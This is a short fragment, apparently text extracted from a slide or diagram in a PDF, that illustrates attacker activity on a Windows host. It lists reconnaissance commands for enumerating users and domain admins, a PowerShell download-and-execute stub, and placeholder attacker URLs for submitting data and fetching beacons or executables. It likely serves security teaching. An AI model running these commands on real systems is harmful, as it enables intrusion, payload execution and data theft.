 User created standalone
>_
whoami
net users
IEX (New-Object Net.WebClient).DownloadString
net group “domain admins” /domain
WWW
evil.com/submit.php
bad.com/beacon.bin
notmicrosoft.com/file.exe